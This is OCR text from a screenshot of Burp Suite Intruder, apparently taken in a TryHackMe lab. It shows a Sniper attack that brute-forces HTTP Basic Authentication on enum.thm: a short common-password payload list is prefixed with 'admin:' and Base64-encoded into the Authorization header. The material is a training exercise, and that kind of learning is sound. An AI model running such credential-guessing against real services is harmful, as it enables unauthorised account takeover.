 Sniper attack
Start attack
Target http://enum.thm
Update Host header to match target
Add §
Clear §
Auto §
1 GET /labs/basic_auth/ HTTP/1.1
2 Host: enum.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: PHPSESSID=stdcagof9eodga86097pmf8qca
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1 Authorization: Basic §jlala:jalal§
2
3
Payloads
Remove
Clear
Deduplicate
1234
pussy
12345
dragon
qwerty
696969
mustang
letmein
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Add Prefix: admin:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.